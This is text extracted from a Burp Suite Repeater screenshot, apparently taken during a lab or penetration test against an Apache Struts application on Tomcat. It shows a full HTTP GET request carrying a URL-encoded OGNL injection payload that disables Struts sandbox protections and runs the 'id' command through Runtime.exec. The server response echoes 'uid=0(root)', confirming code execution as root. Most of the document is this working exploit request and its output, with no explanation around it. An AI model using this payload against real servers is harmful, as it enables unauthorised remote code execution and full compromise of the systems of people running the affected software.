 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23
_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2C%23m.setAccessi
ble(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40
toString(%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream())%2C%23q%7D.ac
tion HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=CE919DBDBCFFCF969BA712A3FCABE6CF
10 If-None-Match: W/"483-1462376964000"
11 If-Modified-Since: Wed, 04 May 2016 15:49:24 GMT
12 Connection: close
13
14
? id 2 matches
Response
Pretty Raw Hex Render \n
</head>
<body>
<h1>
HTTP Status 404 - Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target resource or
is not willing to disclose that one exists.
</p>
<hr class="line" />
<h3>
Apache Tomcat/8.5.14
</h3>
</body>
</html>
? Search... 0 matches
INSPECTOR
Done 1,293 bytes | 126 millis